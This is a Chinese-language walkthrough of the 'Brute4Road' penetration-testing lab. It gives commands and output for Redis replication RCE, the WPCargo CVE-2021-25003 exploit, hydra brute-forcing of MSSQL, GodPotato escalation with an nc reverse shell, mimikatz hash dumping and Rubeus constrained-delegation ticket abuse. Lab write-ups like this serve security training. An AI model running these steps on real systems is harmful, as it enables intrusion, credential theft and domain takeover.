靶标介绍
Brute4Road是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
redis主从复制rce
39.98.110.96: [21 22 80 6379]
[+] ftp 39.98.110.96:21 anonymous
[+] Redis 39.98.110.96:6379 unauthorized file:/usr/local/redis/db/dump.rdb
````
```bash
ftp> cd pub
250 Directory successfully changed.
ftp> ls -al
229 Entering Extended Passive Mode (|||59489|).
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Jun 09 2021 .
drwxr-xr-x 3 0 0 4096 Jun 10 2022 ..
226 Directory send OK.ftp有个pub目录,但是没有东西,尝试利用redis
root@kali2 [/tmp] ➜ redis-cli -h 39.98.110.96 -p 6379 [13:16:45]
39.98.110.96:6379> info
# Server
redis_version:5.0.12
尝试些定时任务反弹shell结果没有权限,于是尝试主从复制rce
root@VM-4-13-ubuntu:~/redis-rce# python3 redis-rce.py -r 39.98.110.96 -L 101.43.121.110 -f exp.so
█▄▄▄▄ ▄███▄ ██▄ ▄█ ▄▄▄▄▄ █▄▄▄▄ ▄█▄ ▄███▄
█ ▄▀ █▀ ▀ █ █ ██ █ ▀▄ █ ▄▀ █▀ ▀▄ █▀ ▀
█▀▀▌ ██▄▄ █ █ ██ ▄ ▀▀▀▀▄ █▀▀▌ █ ▀ ██▄▄
█ █ █▄ ▄▀ █ █ ▐█ ▀▄▄▄▄▀ █ █ █▄ ▄▀ █▄ ▄▀
█ ▀███▀ ███▀ ▐ █ ▀███▀ ▀███▀
▀ ▀
[*] Connecting to 39.98.110.96:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 39.98.110.96:6379
[*] Setting filename
[+] Accepted connection from 39.98.110.96:6379
[*] Start listening on 101.43.121.110:21000
[*] Tring to run payload
[+] Accepted connection from 39.98.110.96:33356
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ id
uid=1000(redis) gid=1000(redis) groups=1000(redis)重下弹个shell尝试提权
[redis@centos-web01 flag]$ cat flag01
cat: flag01: Permission denied[redis@centos-web01 flag]$ find / -perm -4000 2>/dev/null
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
/usr/sbin/unix_chkpwd
/usr/bin/at
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chage
/usr/bin/base64
/usr/bin/umount
/usr/bin/su
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/crontab
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/pkexec有个base64就可以任意读了
[redis@centos-web01 flag]$ base64 flag01 | base64 -d
██████ ██ ██ ███████ ██
░█░░░░██ ░██ █░█ ░██░░░░██ ░██
░█ ░██ ██████ ██ ██ ██████ █████ █ ░█ ░██ ░██ ██████ ██████ ░██
░██████ ░░██░░█░██ ░██░░░██░ ██░░░██ ██████░███████ ██░░░░██ ░░░░░░██ ██████
░█░░░░ ██ ░██ ░ ░██ ░██ ░██ ░███████░░░░░█ ░██░░░██ ░██ ░██ ███████ ██░░░██
░█ ░██ ░██ ░██ ░██ ░██ ░██░░░░ ░█ ░██ ░░██ ░██ ░██ ██░░░░██ ░██ ░██
░███████ ░███ ░░██████ ░░██ ░░██████ ░█ ░██ ░░██░░██████ ░░████████░░██████
░░░░░░░ ░░░ ░░░░░░ ░░ ░░░░░░ ░ ░░ ░░ ░░��░░░ ░░░░░░░░ ░░░░░░
flag01: flag{18452e8f-14b5-49d8-9780-8992f51660ab}
Congratulations! ! !
Guess where is the second flag?CVE-2021-25003
扫一下内网
172.22.2.7: [21 22 80 6379] 外网
172.22.2.16: [80 135 139 445 1433] MSSQLSERVER
172.22.2.34: [135 139 445] CLIENT01
172.22.2.3: [88 135 139 445] DC
172.22.2.18: [22 80 139 445] WORKGROUP\UBUNTU-WEB02 WordPress看一下wordpress
root@kali2 [~] ➜ proxychains4 wpscan --url http://172.22.2.18/
```bash
[+] wpcargo
| Location: http://172.22.2.18/wp-content/plugins/wpcargo/
| Last Updated: 2024-08-08T17:00:00.000Z
| [!] The version is out of date, the latest version is 7.0.6
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 6.x.x (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://172.22.2.18/wp-content/plugins/wpcargo/readme.txt有个wpcargo插件,版本5.4.2
找到一个rce
https://patchstack.com/database/wordpress/plugin/wpcargo/vulnerability/wordpress-wpcargo-track-trace-plugin-6-8-9-unauthenticated-remote-code-execution-rce-vulnerability
https://github.com/biulove0x/CVE-2021-25003
root@kali2 [/tmp/CVE-2021-25003-main] ➜ proxychains4 python WpCargo.py -t http://172.22.2.18/
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
############################################
# @author : biulove0x #
# @name : WP Plugins WPCargo Exploiter #
# @cve : CVE-2021-25003 #
############################################
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.2.18:80 ... OK
[-] http://172.22.2.18/wp-content/wp-conf.php => Uploaded!
拿到数据库密码
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| f1aagggghere |
| information_schema |
| mysql |
| performance_schema |
| sys |
| wordpress |
+--------------------+
6 rows in set (0.00 sec)
mysql> use f1aagggghere;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+--------------------------------+
| Tables_in_f1aagggghere |
+--------------------------------+
| S0meth1ng_y0u_m1ght_1ntereSted |
| flag02 |
+--------------------------------+
2 rows in set (0.00 sec)
mysql> select * from flag02;
+------+--------------------------------------------+
| id | flag02 |
+------+--------------------------------------------+
| 1 | flag{c757e423-eb44-459c-9c63-7625009910d8} |
+------+--------------------------------------------+
1 row in set (0.00 sec)拿到第二个flag,其中还给了一个表 里面全是密码
mysql> select * from S0meth1ng_y0u_m1ght_1ntereSted;
+-----+-----------+
| id | pAssw0rd |
+-----+-----------+
| 1 | xDR6icFo |
| 2 | lg4u3WsB |
| 3 | 6PoGQ2OZ |
| 4 | 2aq5dPNU |
| 5 | S3DUMegA |
| 6 | w9eXGrxa |
| 7 | uTUdicIR |
| 8 | VbI4Fjiy |用来尝试爆破mssql密码
mssql爆破+potato提权
cat aaa| grep -o '| [^|]* | [^|]* |'| awk -F'|' '{print $3}' | sed 's/^[ \t]*//' | sed 's/[ \t]*$//'爆破一下mssql,用户名默认是sa
root@kali2 [/tmp] ➜ proxychains4 -q hydra -l sa -P aaa 172.22.2.16 mssql -f
[DATA] attacking mssql://172.22.2.16:1433/
[1433][mssql] host: 172.22.2.16 login: sa password: ElGNkOiC使用MDUT-Extend连接

启用了SeImpersonatePrivilege权限,可以使用土豆提权,使用GodPotato

拿到sysstem权限,弹个shell
C:/Users/MSSQLSERVER/Desktop/GodPotato-NET4.exe -cmd "C:/Users/MSSQLSERVER/Desktop/nc64.exe 172.22.2.7 4567 -e cmd"
````
```bash
C:\Users\Administrator\flag ��Ŀ¼
2022/06/09 13:24 <DIR> .
2022/06/09 13:24 <DIR> ..
2025/02/05 13:11 460 flag03.txt
1 ���ļ� 460 �ֽ�
2 ��Ŀ¼ 25,279,700,992 �����ֽ�
C:\Users\Administrator\flag>type flag03.txt
type flag03.txt
8""""8 88 8"""8
8 8 eeeee e e eeeee eeee 88 8 8 eeeee eeeee eeeee
8eeee8ee 8 8 8 8 8 8 88 88 8eee8e 8 88 8 8 8 8
88 8 8eee8e 8e 8 8e 8eee 88ee88 88 8 8 8 8eee8 8e 8
88 8 88 8 88 8 88 88 88 88 8 8 8 88 8 88 8
88eeeee8 88 8 88ee8 88 88ee 88 88 8 8eee8 88 8 88ee8
flag03: flag{2a11695b-9402-4850-842d-ca8da65e81f2}约束委派
使用mimikatz抓取哈希
C:/Users/MSSQLSERVER/Desktop/GodPotato-NET4.exe -cmd "mimikatz.exe log privilege::Debug sekurlsa::logonpasswords exit"msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 5289652e3b168881906180be61925ac4
* SHA1 : 4e754413317d05dcf978e9731c808b47810c70a1拿到mssqlserver哈希5289652e3b168881906180be61925ac4
传入sharphound分析域内关系
mssqlserver对DC有约束委派的权限,可以使用S4U2self请求域控获取TGT
PS C:\Users\MSSQLSERVER\Desktop> Invoke-Rubeus -Command "dump /rc4:5289652e3b168881906180be61925ac4 /dc:DC.xiaorang.lab
/user:MSSQLSERVER$ /nowrap"
doIFujCCBbagAwIBBaEDAgEWooIEuzCCBLdhggSzMIIEr6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMWElBT1JBTkcuTEFCo4IEczCCBG+gAwIBEqEDAgECooIEYQSCBF0jZtYtYRstAFjBEV6CQ/UJf+cIOWrKHdcdP446b04g63RzrVUQqBPEvlJQQoJa0sO+ZtmFAB4+6+7u6Urdh4l7NW57zvSjZcqQpM37VNZPWXjx+GZd8JS2Vk2a+G4xOFq1JL8JwPyTqtr/bOSP9TdSZP5l7bydt3g4sUogOL5CgzeUoXMJBxNS2Jw1rfOh/os7t08O1RCiUYGLFRW6jXzar6UyPJ2f55HbPA19nGCJVe8P0g9edqOEH6Kl12LIzJgRxpAtywO3NnZLXl1CFLrr3kDX3qrkA1oTDfGJObkgLj1sq/w88g6BbmO/ngj+91IzArywwGhiLxIqpwHEVJ55wajrnBOSaDiC1jeKS4QyAG99xdSxeB20aYbZz6ie4yZBR/wXk8catn6dD7pVdqe/WVw2D3lIWvIY+eWpVt67/YNA9/jbN8DdrEXQ7sMpu6lx797shxn+ITLuuQx+C7caPEvqia/ueayEIwNF1UfXCam458cIsQ68obKl6negvJmF8YH8wxmtf/X5aGi0J+Mt+Pj9iIPoxHgfVjX9fml2Si87IErAaIK33dTMH09OVvbJru7cCYEiUqryVOF5n0ZXVZaFYwDTW6qO15a2+r3klgY+ZVc9g6gzNt9Ovw+sR9oe3CCnqOOAE6g+A9SHmnGkyPoxTXKI6it9KkZeKIhFg6bNBvDCi0VCCngBZTj9++rHfSS+pc3yPycO0huRmWu0sbWrosLlgzPyx19VW0kC9YoAAzrfrh5hvmDM6F/1/OuPfMyzCp46Hl1vKk2Gl9KrWYWHG09kZlCA8ydE/mFsounYoHPJ9b8G2GONf4OC9KmcIsj/klNgPJ6d+KtmKBX1EU5VrVY1b1yYToYD1fUIB5YUWVa63FZ5K79Jl8SUY2Pstyc1HZ54y7tqCwN/r7kjhazhqFBNQ3By/kKAi5Tv0Ut2W1CH8wcNqQxnqWUMG9UIihQ+MekNO79TvNbGWf3ciWOnHYXIM9gb0imzafva2+Bq+H3TyuAVsoHJu/9J/6ZeWFMYjem3ZnahpXxK2Wi0ciXoRqkL+84/qKfmG/aH1N5Q5RA94kIcpKCbz2IDogl0kJcx/OLsice6oMXiXrzRDp1WnrZ3ENb6o306KANSqI03TSZdeVRRgwwz48/doSSuaZiJYoX6ev7FCCUAvsP0hOENPNv/Cn4a8bAMMjX6PdeaTp1AIeFqvQEFtF4P1FX2ulDj0lA5B9SLaNu7w2OFN4PzUAtUle+bW4y7I4vRwYRHcIm2pK7By3RGfRbB+7j4U0Gs8X6c35deaARdXgvZU3TVDphoHAd2E5p9pYrZijcvO0zsUC58iwWF4GyanZAa5AW7Zvv6mMHQyVzvryEqd45SgXnx5wUHXWI4uqY8jdxLQyGDg1WnGDq1DIAF9R1ojYeSS7fcCgiu4BSieVXwD1yWVa1yOoz6/vmPyNZXZ4BBDV0oHHeY3xgRO1NMtjHgTTTpBwpa5bZDOVt7o4HqMIHnoAMCAQCigd8Egdx9gdkwgdaggdMwgdAwgc2gKzApoAMCARKhIgQgU0BfVufJHvccXbMdPcXrTze+cdB8aA579vzTpZRQJ0OhDhsMWElBT1JBTkcuTEFCohkwF6ADAgEBoRAwDhsMTVNTUUxTRVJWRVIkowcDBQBA4QAApREYDzIwMjUwMjA1MDgyNzE2WqYRGA8yMDI1MDIwNTE4MjcxNlqnERgPMjAyNTAyMTIwODI3MTZaqA4bDFhJQU9SQU5HLkxBQqkhMB+gAwIBAqEYMBYbBmtyYnRndBsMWElBT1JBTkcuTEFC根据TGT请求域控上CIFS服务的TSG
Invoke-Rubeus -Command "s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ticket:doIFujCCBbagAwIBBaEDAgEWooIEuzCCBLdhggSzMIIEr6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMWElBT1JBTkcuTEFCo4IEczCCBG+gAwIBEqEDAgECooIEYQSCBF0jZtYtYRstAFjBEV6CQ/UJf+cIOWrKHdcdP446b04g63RzrVUQqBPEvlJQQoJa0sO+ZtmFAB4+6+7u6Urdh4l7NW57zvSjZcqQpM37VNZPWXjx+GZd8JS2Vk2a+G4xOFq1JL8JwPyTqtr/bOSP9TdSZP5l7bydt3g4sUogOL5CgzeUoXMJBxNS2Jw1rfOh/os7t08O1RCiUYGLFRW6jXzar6UyPJ2f55HbPA19nGCJVe8P0g9edqOEH6Kl12LIzJgRxpAtywO3NnZLXl1CFLrr3kDX3qrkA1oTDfGJObkgLj1sq/w88g6BbmO/ngj+91IzArywwGhiLxIqpwHEVJ55wajrnBOSaDiC1jeKS4QyAG99xdSxeB20aYbZz6ie4yZBR/wXk8catn6dD7pVdqe/WVw2D3lIWvIY+eWpVt67/YNA9/jbN8DdrEXQ7sMpu6lx797shxn+ITLuuQx+C7caPEvqia/ueayEIwNF1UfXCam458cIsQ68obKl6negvJmF8YH8wxmtf/X5aGi0J+Mt+Pj9iIPoxHgfVjX9fml2Si87IErAaIK33dTMH09OVvbJru7cCYEiUqryVOF5n0ZXVZaFYwDTW6qO15a2+r3klgY+ZVc9g6gzNt9Ovw+sR9oe3CCnqOOAE6g+A9SHmnGkyPoxTXKI6it9KkZeKIhFg6bNBvDCi0VCCngBZTj9++rHfSS+pc3yPycO0huRmWu0sbWrosLlgzPyx19VW0kC9YoAAzrfrh5hvmDM6F/1/OuPfMyzCp46Hl1vKk2Gl9KrWYWHG09kZlCA8ydE/mFsounYoHPJ9b8G2GONf4OC9KmcIsj/klNgPJ6d+KtmKBX1EU5VrVY1b1yYToYD1fUIB5YUWVa63FZ5K79Jl8SUY2Pstyc1HZ54y7tqCwN/r7kjhazhqFBNQ3By/kKAi5Tv0Ut2W1CH8wcNqQxnqWUMG9UIihQ+MekNO79TvNbGWf3ciWOnHYXIM9gb0imzafva2+Bq+H3TyuAVsoHJu/9J/6ZeWFMYjem3ZnahpXxK2Wi0ciXoRqkL+84/qKfmG/aH1N5Q5RA94kIcpKCbz2IDogl0kJcx/OLsice6oMXiXrzRDp1WnrZ3ENb6o306KANSqI03TSZdeVRRgwwz48/doSSuaZiJYoX6ev7FCCUAvsP0hOENPNv/Cn4a8bAMMjX6PdeaTp1AIeFqvQEFtF4P1FX2ulDj0lA5B9SLaNu7w2OFN4PzUAtUle+bW4y7I4vRwYRHcIm2pK7By3RGfRbB+7j4U0Gs8X6c35deaARdXgvZU3TVDphoHAd2E5p9pYrZijcvO0zsUC58iwWF4GyanZAa5AW7Zvv6mMHQyVzvryEqd45SgXnx5wUHXWI4uqY8jdxLQyGDg1WnGDq1DIAF9R1ojYeSS7fcCgiu4BSieVXwD1yWVa1yOoz6/vmPyNZXZ4BBDV0oHHeY3xgRO1NMtjHgTTTpBwpa5bZDOVt7o4HqMIHnoAMCAQCigd8Egdx9gdkwgdaggdMwgdAwgc2gKzApoAMCARKhIgQgU0BfVufJHvccXbMdPcXrTze+cdB8aA579vzTpZRQJ0OhDhsMWElBT1JBTkcuTEFCohkwF6ADAgEBoRAwDhsMTVNTUUxTRVJWRVIkowcDBQBA4QAApREYDzIwMjUwMjA1MDgyNzE2WqYRGA8yMDI1MDIwNTE4MjcxNlqnERgPMjAyNTAyMTIwODI3MTZaqA4bDFhJQU9SQU5HLkxBQqkhMB+gAwIBAqEYMBYbBmtyYnRndBsMWElBT1JBTkcuTEFC /nowrap"
传递ticket
Invoke-Rubeus -Command "createnetonly /program:c:\windows\system32\cmd.exe /show"新开一个终端防止认证问题,然后注入票据
